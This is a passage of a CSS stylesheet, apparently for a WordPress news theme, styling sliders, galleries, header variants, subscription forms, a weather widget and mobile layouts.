  background: #EA4C89;
}
.follow .info-left ul li:nth-child(5) a:hover {
  background: #e51e6b;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.follow .info-right {
  float: right;
  margin-top: 20px;
}
.banner-single {
  overflow: hidden;
}
.banner-single .vc_figure {
  width: 100%;
}
.banner-single .vc_figure a {
  width: 100%;
}
.banner-single .vc_figure a img {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
  width: 100%;
}
.banner-single .vc_figure a img:hover {
  opacity: 1;
  -webkit-transform: scale(1.03);
  -moz-transform: scale(1.03);
  -o-transform: scale(1.03);
  -ms-transform: scale(1.03);
  transform: scale(1.03);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.rev_slider li.tp-revslider-slidesli {
  position: relative;
}
.rev_slider li.tp-revslider-slidesli:after {
  position: absolute;
  content: '';
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 60%;
  z-index: 1;
  background: -webkit-linear-gradient(left top,#000,transparent);
  background: -o-linear-gradient(bottom right,#000,transparent);
  background: -moz-linear-gradient(bottom right,#000,transparent);
  background: linear-gradient(to top,#000,transparent);
  opacity: 0.5;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.revo-cat a {
  color: #fff;
  text-transform: uppercase;
  font-weight: bold;
  background: #dd0000;
  border-radius: 15px;
  padding: 4px 15px;
  display: inline-block;
}
.revo-cat a:hover {
  color: #fff;
  background: #aa0000;
}
.revo-title a {
  color: #fff;
  font-size: 40px;
  font-weight: bold;
  display: block;
  width: 800px;
  white-space: normal;
  line-height: 44px !important;
  text-align: center !important;
  -webkit-transition: all 0.3s !important;
  -moz-transition: all 0.3s !important;
  -o-transition: all 0.3s !important;
  -ms-transition: all 0.3s !important;
  transition: all 0.3s !important;
}
.revo-title a:hover {
  -webkit-transition: all 0.3s !important;
  -moz-transition: all 0.3s !important;
  -o-transition: all 0.3s !important;
  -ms-transition: all 0.3s !important;
  transition: all 0.3s !important;
}
.revo-title2 {
  background: rgba(0,0,0,0.5);
  padding: 15px 30px;
  font-size: 18px !important;
}
.revo-date {
  color: #fff;
  font-style: italic;
}
#rev_slider_1_1 .tp-carousel-wrapper ul li.tp-revslider-slidesli .slotholder .tp-bgimg {
  position: relative;
}
#rev_slider_1_1 .tp-carousel-wrapper ul li.tp-revslider-slidesli .slotholder .tp-bgimg:before {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0,0,0,0.4);
  content: "";
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
#rev_slider_1_1 .tp-carousel-wrapper ul li.tp-revslider-slidesli.active-revslide .slotholder .tp-bgimg:before {
  background: transparent;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}
.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
  -o-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
}
.slick-track:before,
.slick-track:after {
  content: "";
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  float: left;
  min-height: 1px;
  display: none;
}
[dir="rtl"] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
  display: none;
}
.gallery {
  padding: 0;
  overflow: hidden;
}
.rtl .gallery {
  margin-right: 0 !important;
}
.gallery li {
  margin-left: 1%;
  margin-right: 0;
  margin-bottom: 20px;
  text-align: center;
  float: left;
  list-style: none;
}
.rtl .gallery li {
  float: right;
  margin: 0 1% 20px 0;
}
.gallery .thumbnail {
  display: block;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  background: #FFF;
  padding: 5px;
  position: relative;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  overflow: hidden;
}
.gallery .thumbnail:after {
  position: absolute;
  border-color: transparent #FFFFFF #FFFFFF transparent;
  border-style: solid;
  border-width: 45px;
  content: "";
  opacity: 0;
  filter: alpha(opacity=0);
  right: -45px;
  bottom: 0;
  transition: all 0.3s ease 0.2s;
  z-index: 4;
}
.gallery .thumbnail:before {
  content: "\f0a9";
  font-family: FontAwesome;
  position: absolute;
  bottom: 20px;
  right: 0;
  color: #FFF;
  font-size: 20px;
  opacity: 0;
  filter: alpha(opacity=0);
  transition: all 0.2s ease 0.3s;
  transform: rotate(0deg);
  z-index: 5;
}
.gallery .thumbnail:hover {
  background: #dd0000;
  border-color: #ddd;
}
.gallery .thumbnail:hover:after {
  bottom: 0;
  right: 0;
  opacity: 0.3;
  filter: alpha(opacity=30);
}
.gallery .thumbnail:hover:before {
  right: 20px;
  opacity: 1;
  filter: alpha(opacity=100);
  transform: rotate(360deg);
}
.gallery img {
  width: 100%;
}
.gallery .caption {
  overflow: hidden;
  padding-top: 12px;
  font-size: 14px;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.gallery .caption h4 {
  font-size: 14px;
}
.entry-summary table {
  margin-bottom: 30px;
}
.entry-summary table th,
.entry-summary table td {
  border: 1px solid #ebebeb;
  padding: 10px;
}
.entry-summary dl dd {
  margin-bottom: 20px;
}
.entry-summary form input[type="text"],
.entry-summary form input[type="password"],
.entry-summary form input[type="date"],
.entry-summary form input[type="email"] {
  border-radius: 0;
  padding: 5px 10px;
}
.entry-summary form input[type="submit"] {
  background: #333 none repeat scroll 0 0;
  border: 1px solid #525252;
  border-radius: 0;
  color: #fff;
  padding: 5px 15px;
  vertical-align: top;
}
.entry-summary form input[type="submit"]:hover {
  background: #000;
}
.home-style2 .body-wrapper {
  background: url(../assets/img/bg-home.jpg) no-repeat top left;
  background-attachment: fixed;
  background-position: center;
  background-size: cover;
}
.home-style2 .body-wrapper .header {
  background: transparent;
}
.home-style2 .body-wrapper .container {
  max-width: 1360px;
  padding: 0 30px;
  background: #fff;
}
.home-style2 .responsive-post-slider.style3 {
  padding-top: 0;
}
.home-style2 .responsive-post-slider.style3 .responsive .item .item-detail .entry-content h4 {
  margin: 6px 0 10px 0;
}
.home-style2 .responsive-post-slider.style3 .responsive .item .item-detail .entry-content h4 a {
  font-size: 16px;
  line-height: 22px;
}
.header-style2 .header-top {
  background: #f3f3f3;
}
.header-style2 .header-top .container {
  background: #f3f3f3;
}
.header-style2 .header-mid >.container {
  background: #222;
}
.header-style2 .header-mid .mid-header {
  height: 80px;
}
.header-style2 .header-mid .header-right {
  padding-left: 0;
}
.rtl .header-style2 .header-mid .header-right {
  padding-left: 15px;
  padding-right: 0;
  float: left;
}
.header-style2 .header-mid .header-right .sw-videobox {
  margin: 0;
}
.header-style2 .header-mid .header-right .sw-videobox .sw-video-current {
  width: 100%;
  float: none;
  padding: 0;
}
.header-style2 .header-mid .header-right .sw-videobox .sw-video-current .popup-youtube {
  width: 140px;
  float: right;
}
.rtl .header-style2 .header-mid .header-right .sw-videobox .sw-video-current .popup-youtube {
  float: left;
}
.header-style2 .header-mid .header-right .sw-videobox .sw-video-current .popup-youtube:before {
  width: 40px;
  height: 40px;
  line-height: 37px;
  font-size: 12px;
  margin-left: -20px;
  margin-top: -20px;
}
.header-style2 .header-mid .header-right .sw-videobox .sw-video-current .popup-youtube img {
  max-height: 80px;
  width: 140px;
}
.header-style2 .header-mid .header-right .sw-videobox .sw-video-current .sw-video-content {
  display: none;
}
.header-style2 .nav-pills >li > a {
  font-size: 14px;
  padding: 30px 18px;
}
.header-style2 .header-bottom .container {
  padding-top: 10px;
  padding-bottom: 10px;
}
.header-style2 .header-bottom .bot-header .widget_tag_cloud h3 {
  display: none;
}
.header-style2 .header-bottom .bot-header .widget_tag_cloud .tagcloud a {
  font-size: 14px !important;
  color: #595959;
  text-transform: uppercase;
  padding: 2px 8px;
  display: inline-block;
  position: relative;
  margin-right: 15px;
}
.rtl .header-style2 .header-bottom .bot-header .widget_tag_cloud .tagcloud a {
  margin-right: 0;
  margin-left: 15px;
}
.header-style2 .header-bottom .bot-header .widget_tag_cloud .tagcloud a:first-child,
.header-style2 .header-bottom .bot-header .widget_tag_cloud .tagcloud a:hover {
  background: #dd0000;
  color: #fff;
  font-size: 12px !important;
  font-weight: bold;
}
.header-style2 .header-bottom .bot-header .widget_tag_cloud .tagcloud a:first-child:before,
.header-style2 .header-bottom .bot-header .widget_tag_cloud .tagcloud a:hover:before {
  width: 0px;
  height: 0px;
  content: "";
  position: absolute;
  right: -7px;
  top: 0;
  border-bottom: 9px solid transparent;
  border-top: 9px solid transparent;
  border-left: 7px solid #dd0000;
}
.rtl .header-style2 .header-bottom .bot-header .widget_tag_cloud .tagcloud a:first-child:before,
.rtl .header-style2 .header-bottom .bot-header .widget_tag_cloud .tagcloud a:hover:before {
  right: auto;
  left: -7px;
  border-left: 0;
  border-right: 7px solid #dd0000;
}
.header-style2 .header-bottom .search-cate .top-form .topsearch-entry .searchform {
  overflow: hidden;
  background: #fff;
}
.header-style2 .header-bottom .search-cate .top-form .topsearch-entry .searchform .search-query {
  width: 80%;
  border: none;
  margin: 0;
  font-size: 13px;
  color: #999999;
  height: 20px;
  line-height: 20px;
  text-indent: 10px;
  background-color: transparent;
  float: left;
}
.rtl .header-style2 .header-bottom .search-cate .top-form .topsearch-entry .searchform .search-query {
  float: right;
}
.header-style2 .header-bottom .search-cate .top-form .topsearch-entry .searchform .button-search-pro {
  width: 20%;
  font-size: 14px;
  color: #222;
  margin: auto;
  background-color: transparent;
  border: 0;
  height: 20px;
  line-height: 20px;
  float: right;
  z-index: 9;
}
.rtl .header-style2 .header-bottom .search-cate .top-form .topsearch-entry .searchform .button-search-pro {
  float: left;
}
.header-style2 .header-bottom .search-cate .top-form .topsearch-entry .searchform .button-search-pro:hover {
  color: #dd0000;
}
.subcribe-style2 {
  overflow: hidden;
  margin-bottom: 30px;
  background: #f1f1f1;
  padding: 29px 20px 28px 20px;
  text-align: center;
}
.subcribe-style2 .title {
  font-size: 16px;
  color: #000000;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 17px;
}
.subcribe-style2 .mc4wp-form .frm-email {
  border: 1px #ebebeb solid;
  color: #aaa;
  margin: 0;
  border-radius: 2px;
  width: 100%;
  height: 40px;
  line-height: 40px;
  padding: 0 15px;
  background: #fff;
  margin-bottom: 10px;
}
.subcribe-style2 .mc4wp-form .frm-submit {
  border: 1px #222222 solid;
  background-color: #222222;
  font-size: 14px;
  font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
  height: 40px;
  line-height: 40px;
  color: #fff;
  border-radius: 2px;
  width: 100%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  text-transform: uppercase;
  font-weight: bold;
}
.subcribe-style2 .mc4wp-form .frm-submit:before {
  font-size: 0px;
}
.subcribe-style2 .mc4wp-form .frm-submit:hover {
  background: #dd0000;
  border: 1px #dd0000 solid;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.border-style2 .sw-tab-cat-listing.style1 .tab-content {
  border-bottom: 1px #ebebeb solid;
  overflow: hidden;
  margin-bottom: 19px;
}
.border-style3 .sw-tab-cat-listing.style1 .responsive-post-slider {
  margin-bottom: 8px;
}
.slider-title .wpb_revslider_heading {
  font-size: 22px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 2px #ebebeb solid;
  padding-bottom: 5px;
  margin-bottom: 20px;
}
.slider-title .tp-tab,
.slider-title .tp-thumb {
  opacity: 1;
}
.slider-title .tp-tab .tp-tab-image,
.slider-title .tp-thumb .tp-tab-image {
  position: relative;
}
.slider-title .tp-tab .tp-tab-image:before,
.slider-title .tp-thumb .tp-tab-image:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: rgba(0,0,0,0.5);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.slider-title .tp-tab.selected .tp-tab-image:before,
.slider-title .tp-thumb.selected .tp-tab-image:before {
  background: transparent;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.home-style3 .sw-videobox {
  margin: 0 -10px 17px -10px;
}
.home-style3 .sw-videobox .sw-video-current .sw-video-content h4 a {
  font-size: 26px;
}
.home-style3 .sw-videobox .sw-video-list-item .sw-video-content h4 a {
  font-size: 18px;
  line-height: 24px;
}
.header-style3 .header-mid .date-time {
  text-transform: uppercase;
  display: flex;
  align-items: center;
  height: 105px;
  color: #222222;
}
.header-style3 .header-mid .top-header {
  display: flex;
  align-items: center;
  height: 105px;
  justify-content: center;
}
.header-style3 .header-mid .top-header .onews-logo {
  display: inline-block;
  vertical-align: top;
}
.header-style3 .header-mid .header-right {
  display: flex;
  align-items: center;
  height: 105px;
  justify-content: flex-end;
}
.header-style3 .header-bottom {
  margin-bottom: 30px;
}
.header-style3 .header-bottom .rows {
  position: relative;
  background: #f2f2f2;
  border-radius: 4px;
  margin-right: 56px;
}
.rtl .header-style3 .header-bottom .rows {
  margin-right: 0;
  margin-left: 56px;
}
.header-style3 .header-bottom .search-cate {
  position: absolute;
  right: -56px;
  top: 0;
}
.rtl .header-style3 .header-bottom .search-cate {
  right: auto;
  left: -56px;
}
.header-style3 .header-bottom .search-cate .search-tog {
  display: inline-block;
}
.header-style3 .header-bottom .search-cate .search-tog i {
  height: 46px;
  line-height: 46px;
  width: 46px;
  text-align: center;
  font-size: 16px;
  background: #f2f2f2;
  color: #222222;
  border-radius: 4px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  cursor: pointer;
}
.header-style3 .header-bottom .search-cate .search-tog i:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.header-style3 .header-bottom .search-cate .search-tog.open i:before {
  content: '\f00d';
}
.header-style3 .header-bottom .main-menu .primary-menu .nav-pills >li > a {
  padding: 13px 18px;
  font-size: 14px;
}
.header-style3 .header-bottom .bot-header {
  background: #f2f2f2;
}
.header-style3 .header-bottom .bot-header .sw_social ul {
  margin: 0;
  list-style: none;
}
.header-style3 .header-bottom .bot-header .sw_social ul li {
  display: inline-block;
  vertical-align: top;
}
.header-style3 .header-bottom .bot-header .sw_social ul li a {
  display: block;
  padding: 12px 20px 12px 0;
  font-size: 16px;
}
.rtl .header-style3 .header-bottom .bot-header .sw_social ul li a {
  padding: 12px 0 12px 20px;
}
.subcribe-footer3 {
  overflow: hidden;
  margin-bottom: 30px;
  text-align: center;
  margin-top: 14px;
}
.subcribe-footer3 h3 {
  font-size: 20px;
  color: #222222;
  text-transform: uppercase;
  font-weight: bold;
  display: inline-block;
  vertical-align: top;
  margin: 9px;
}
.subcribe-footer3 .mc4wp-form {
  display: inline-block;
  vertical-align: top;
}
.subcribe-footer3 .mc4wp-form .frm-email {
  border: 1px #ebebeb solid;
  float: left;
  color: #aaa;
  margin: 0;
  border-radius: 0;
  width: 500px;
  height: 40px;
  line-height: 40px;
  padding: 0 15px;
  text-align: left;
  background: #fff;
  border-right: 0;
}
.rtl .subcribe-footer3 .mc4wp-form .frm-email {
  float: right;
  text-align: right;
  border-right: 1px #ebebeb solid;
  border-left: 0;
}
.subcribe-footer3 .mc4wp-form .frm-submit {
  border: 1px #222222 solid;
  float: left;
  background-color: #222222;
  border-left: 0;
  font-size: 0;
  height: 40px;
  line-height: 40px;
  color: #fff;
  border-radius: 0;
  width: 70px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  text-transform: uppercase;
  font-weight: bold;
}
.rtl .subcribe-footer3 .mc4wp-form .frm-submit {
  float: right;
}
.subcribe-footer3 .mc4wp-form .frm-submit:before {
  font-size: 18px;
  font-weight: normal;
}
.subcribe-footer3 .mc4wp-form .frm-submit:hover {
  color: #dd0000;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sw_weather .sw-row {
  margin: 0;
}
.sw_weather .sw-row .weather-title,
.sw_weather .sw-row .info-weather,
.sw_weather .sw-row .info-c {
  display: inline-block;
  vertical-align: top;
}
.sw_weather .sw-row .weather-title {
  font-size: 14px;
  color: #000000;
  margin: 0 8px;
  line-height: 28px;
}
.sw_weather .sw-row .info-weather {
  width: 28px;
}
.sw_weather .sw-row .info-c {
  font-size: 22px;
  color: #222222;
  line-height: 28px;
}
.column-left >.vc_column-inner {
  padding-right: 10px;
}
.rtl .column-left >.vc_column-inner {
  padding-right: 15px;
  padding-left: 10px;
}
.column-right >.vc_column-inner {
  padding-left: 10px;
}
.rtl .column-right >.vc_column-inner {
  padding-left: 15px;
  padding-right: 10px;
}
body.mobile-layout .vc_row[data-vc-full-width] {
  width: auto !important;
  left: auto !important;
  right: auto !important;
}
.mobile-layout .header.sticky-mobile {
  position: fixed;
  width: 100%;
  max-width: 480px;
  z-index: 5;
  margin: 0 auto;
  box-shadow: none;
  top: 0;
  left: 0;
  right: 0;
}
.mobile-layout .header-mobile-style1.sticky-mobile .header-menu-page {
  display: none;
  margin: 0;
}
.header-mobile-style1.sticky-mobile {
  box-shadow: 0 2px 1px #ebebeb;
}
.header-mobile-style1 .vertical_megamenu .resmenu-container .menu-responsive-wrapper {
  top: 41px !important;
}
.header-mobile-style1.sticky-mobile .vertical_megamenu .resmenu-container .menu-responsive-wrapper {
  top: 41px !important;
}
.header-mobile-style1 {
  background: #e10a30;
}
.header-mobile-style1 .header-top-mobile {
  padding: 15px 0;
  position: relative;
}
.header-mobile-style1 .header-menu-categories .vertical_megamenu .resmenu-container .navbar-toggle {
  display: block;
  padding: 0;
  margin: 0 0 0 10px;
  cursor: pointer;
  width: 26px;
  height: 26px;
  background-color: #fff;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 3px;
}
.rtl .header-mobile-style1 .header-menu-categories .vertical_megamenu .resmenu-container .navbar-toggle {
  margin: 0 10px 0 0;
}
.header-mobile-style1 .header-menu-categories .vertical_megamenu .resmenu-container .navbar-toggle:hover .icon-bar {
  width: 16px !important;
  background-color: #dd0000;
}
.header-mobile-style1 .header-menu-categories .vertical_megamenu .resmenu-container .navbar-toggle .icon-bar {
  height: 2px;
  width: 16px;
  margin: 3px 0px 3px 4px;
  background: #dd0000;
  display: block;
  right: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.rtl .header-mobile-style1 .header-menu-categories .vertical_megamenu .resmenu-container .navbar-toggle .icon-bar {
  margin: 3px 4px 3px 0;
}
.header-mobile-style1 .header-menu-categories .vertical_megamenu .resmenu-container .navbar-toggle .icon-bar:nth-child(1) {
  width: 13px;
}
.header-mobile-style1 .header-menu-categories .vertical_megamenu .resmenu-container .navbar-toggle .icon-bar:nth-child(3) {
  width: 13px;
}
.header-mobile-style1 .header-menu-categories .vertical_megamenu .vertical-megamenu {
  opacity: 0;
  visibility: hidden;
  height: 0;
  width: 0;
}
.header-mobile-style1 .onews-logo {
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  padding-top: 3px;
}
.header-mobile-style1 .onews-logo a img {
  max-width: 92px;
}
.header-mobile-style1 .mobile-search {
  position: relative;
  z-index: 9;
}
.header-mobile-style1 .mobile-search .search-tog {
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
}
.rtl .header-mobile-style1 .mobile-search .search-tog {
  margin-right: 0;
  margin-left: 10px;
}
.header-mobile-style1 .mobile-search .search-tog i.fa {
  height: 25px;
  line-height: 25px;
  width: 25px;
  text-align: center;
  font-size: 12px;
  background: #ededed;
  font-weight: normal;
  border-radius: 50%;
  cursor: pointer;
}
.header-mobile-style1 .mobile-search .onews_top {
  top: 41px;
}
.header-mobile-style1 .mobile-search .onews_top .top-form .topsearch-entry .searchform .button-search-pro {
  height: 30px;
  line-height: 30px;
}
.header-mobile-style1 .mobile-search .onews_top .top-form .topsearch-entry .searchform .search-query {
  margin: 0;
  height: 30px;
  line-height: 30px;
}
.header-mobile-style1 .header-menu-page {
  margin-bottom: 10px;
}
.header-mobile-style1 .header-menu-page .menu-mobile1 {
  overflow-y: hidden;
  white-space: nowrap;
  margin: 0;
}
.header-mobile-style1 .header-menu-page .menu-mobile1 > li {
  float: none;
  display: inline-block;
  vertical-align: top;
  white-space: normal;
}
.header-mobile-style1 .header-menu-page .menu-mobile1 > li > a {
  padding: 0 10px;
  font-size: 13px;
  color: #222222;
}
.header-mobile-style1 .header-menu-page .menu-mobile1 > li > a:hover,
.header-mobile-style1 .header-menu-page .menu-mobile1 > li > a:focus {
  color: #dd0000;
  background-color: #fff;
}
.header-mobile-style1 .header-menu-page .menu-mobile1 > li:hover >a,
.header-mobile-style1 .header-menu-page .menu-mobile1 > li:focus >a {
  color: #dd0000;
  background-color: #fff;
}
.banner-top .wpb_single_image {
  margin-bottom: 10px;
}
.banner-mobile {
  margin: 0 -20px;
}
.banner-mobile .wpb_single_image {
  float: left;
  width: 50%;
  padding: 0 5px;
  margin-bottom: 10px;
}
.rtl .banner-mobile .wpb_single_image {
  float: right;
}
.featured-categories-mobile {
  margin-bottom: 5px;
}
.featured-categories-mobile .resp-slider-container >div.items-wrapper >.item .item-inner .item-content {
  padding: 10px 0 !important;
}
.featured-categories-mobile .resp-slider-container >div.items-wrapper >.item .item-inner .item-content h3 a {
  color: #222222;
  text-transform: uppercase;
  font-weight: 700;
}
.style-moblie {
  position: relative;
}
.style-moblie:before {
  content: '\f105';
  font-family: FontAwesome;
  font-size: 24px;
  color: #828282;
  position: absolute;
  z-index: 2;
  display: inline-block;
  top: 45%;
  right: 15px;
  width: 10px;
  height: 20px;
  opacity: 0;
}
.rtl .style-moblie:before {
  content: '\f104';
  left: 15px;
  right: auto;
}
.style-moblie .block-title {
  margin: 0;
}
.style-moblie .block-title h3 {
  color: #222222;
  font-size: 13px;
  font-weight: 700 !important;
  text-align: left;
  text-transform: uppercase;
  border: 0;
  padding: 10px 0;
  margin: 0;
}
.rtl .style-moblie .block-title h3 {
  text-align: right;
}
.style-moblie .block-title h3:before {
  width: 0;
  height: 0;
}
.style-moblie .resp-slider-container {
  margin: 0 -5px;
}
.style-moblie .resp-slider-container >div.items-wrapper {
  overflow-x: scroll;
  overflow-y: hidden;
  white-space: nowrap;
  padding-bottom: 10px;
}
.style-moblie .resp-slider-container >div.items-wrapper >.item {
  display: inline-block;
  vertical-align: top;
  white-space: normal;
  width: 150px;
  padding: 0 5px;
}
.style-moblie .resp-slider-container >div.items-wrapper >.item .item-inner {
  -webkit-box-shadow: 1px 1px 4px #bbb;
  -moz-box-shadow: 1px 1px 4px #bbb;
  -o-box-shadow: 1px 1px 4px #bbb;
  -ms-box-shadow: 1px 1px 4px #bbb;
  box-shadow: 1px 1px 4px #bbb;
}
.style-moblie .resp-slider-container >div.items-wrapper >.item .item-inner .item-image:hover {
  opacity: 0.8;
}
.style-moblie .resp-slider-container >div.items-wrapper >.item .item-inner .item-content {
  padding: 5px 0;
  text-align: center;
}
.style-moblie .resp-slider-container >div.items-wrapper >.item .item-inner .item-content h3 {
  font-size: 13px;
  margin: 0;
}
.sw-tab-mobile .top-tab-slider .woocommmerce-shop a {
  position: absolute;
  right: 0;
  top: 5px;
  color: #dd0000;
  font-size: 11px;
  font-weight: 600;
  text-transform: capitalize;
}
.rtl .sw-tab-mobile .top-tab-slider .woocommmerce-shop a {
  left: 0;
  right: auto;
}
.sw-tab-mobile .top-tab-slider .nav.nav-tabs {
  display: block;
  border-bottom: 1px solid #f0f0ed;
  margin-bottom: 10px;
}
.sw-tab-mobile .top-tab-slider .nav.nav-tabs > li {
  margin: 0 20px 0 0;
}
.rtl .sw-tab-mobile .top-tab-slider .nav.nav-tabs > li {
  float: right;
  margin: 0 0 0 20px;
}
.sw-tab-mobile .top-tab-slider .nav.nav-tabs > li > a {
  font-size: 13px;
  padding: 5px 0 10px;
  color: #222222;
  text-transform: uppercase;
  font-weight: 700;
  line-height: normal;
  background-color: #fff !important;
  border: 0;
  border-radius: 0;
  height: auto;
  position: relative;
}
.sw-tab-mobile .top-tab-slider .nav.nav-tabs > li > a:before {
  content: '';
  width: 100%;
  height: 2px;
  background-color: #dd0000;
  position: absolute;
  bottom: -1px;
  left: 0;
  opacity: 0;
}
.sw-tab-mobile .top-tab-slider .nav.nav-tabs > li.active > a,
.sw-tab-mobile .top-tab-slider .nav.nav-tabs > li:hover > a > a {
  color: #dd0000;
}
.sw-tab-mobile .top-tab-slider .nav.nav-tabs > li.active > a:before,
.sw-tab-mobile .top-tab-slider .nav.nav-tabs > li:hover > a > a:before {
  opacity: 1;
}
.sw-tab-mobile .tab-content .tab-pane .items-wrapper {
  padding-bottom: 20px;
}
.sw-tab-mobile .tab-content .tab-pane .items-wrapper .item .item-wrap {
  border: 1px solid #ffffff;
}
.sw-tab-mobile .tab-content .tab-pane .items-wrapper .item .item-wrap .item-image span.onsale,
.sw-tab-mobile .tab-content .tab-pane .items-wrapper .item .item-wrap .item-image a.fancybox {
  display: none;
}
.sw-tab-mobile .tab-content .tab-pane .items-wrapper .item .item-wrap .item-content {
  padding: 5px 0 15px;
}
.sw-tab-mobile .tab-content .tab-pane .items-wrapper .item .item-wrap .item-content h4 a {
  font-weight: 500;
  color: #222222;
  font-size: 13px;
}
.sw-tab-mobile .tab-content .tab-pane .items-wrapper .item .item-wrap .item-content h4 a,
.sw-tab-mobile .tab-content .tab-pane .items-wrapper .item .item-wrap .item-content .item-price {
  opacity: 1;
}
.sw-ajax-categories .resp-listing-container {
  margin: 0 -5px;
}
.sw-ajax-categories .btn-loadmore {
  clear: both;
  display: block;
  width: 100%;
  height: 40px;
  line-height: 40px;
  text-align: center;
  font-weight: 700;
  font-size: 11px;
  text-transform: uppercase;
  color: #222222;
  background-color: #f2f2f2;
  border-radius: 20px;
  margin-bottom: 20px;
}
.sw-ajax-categories .btn-loadmore:hover {
  background-color: #dd0000;
  color: #fff;
}
.sw-ajax-categories .btn-loadmore:before {
  content: attr(data-title);
  display: inline-block;
}
.sw-ajax-categories .btn-loadmore.btn-loading {
  background: url(../assets/img/loadingp.gif) no-repeat center center #f2f2f2;
  background-size: 30px 30px;
}
.sw-ajax-categories .btn-loadmore.btn-loading:before {
  content: '';
}
.sw-ajax-categories .btn-loadmore.btn-loaded:before {
  content: attr(data-title_loaded);
}
.brand-mobile .resp-slider-container >div.items-wrapper .item {
  width: 110px;
}
.block-mobile {
  padding: 10px 0 0;
  overflow: hidden;
  margin-bottom: 0;
}
.block-mobile .info {
  float: left;
  width: 33.33%;
}
.rtl .block-mobile .info {
  float: right;
}
.block-mobile .info .fa {
  font-size: 28px;
  color: #dd0000;
  float: left;
}
.rtl .block-mobile .info .fa {
  float: right;
}
.block-mobile .info .info-content {
  padding-left: 38px;
}
.rtl .block-mobile .info .info-content {
  padding-right: 38px;
  padding-left: 0;
}
.block-mobile .info .info-content span {
  font-size: 10px;
  color: #222222;
  text-transform: uppercase;
  font-weight: 600;
  margin-bottom: 2px;
}
.block-mobile .info .info-content p {
  text-transform: capitalize;
  padding-top: 2px;
  margin-bottom: 3px;
  font-size: 10px;
}
.mobile-layout.page .main-page .page >.entry-content .entry-summary {
  overflow: visible;
}
.mobile-layout .sw-video-gallery {
  margin-bottom: 20px;
}
.mobile-layout .sw-video-gallery .block-title p {
  font-size: 16px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 1px #ebebeb solid;
}
